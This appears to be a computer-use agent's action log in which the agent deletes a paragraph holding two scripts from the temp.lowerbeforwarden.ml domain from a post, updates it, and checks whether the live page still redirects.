
{"action": "left_click", "coordinate": [868, 493]}

- Delete the paragraph with the two temp.lowerbeforwarden.ml scripts and the blank lines after the closing quote block, and update the post
{"action": "left_click_drag", "start_coordinate": [858, 491], "coordinate": [35, 442]}

{"action": "left_click", "coordinate": [935, 493]}
{"action": "left_click_drag", "start_coordinate": [853, 493], "coordinate": [47, 437]}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [1324, 158]}

{"action": "left_click", "coordinate": [1311, 155]}

- Open the updated post's live page in a new tab and check whether its address still redirects
{"action": "right_click", "coordinate": [195, 723]}

{"action": "left_click", "coordinate": [270, 522]}

{"action": "left_click", "coordinate": [848, 11]}
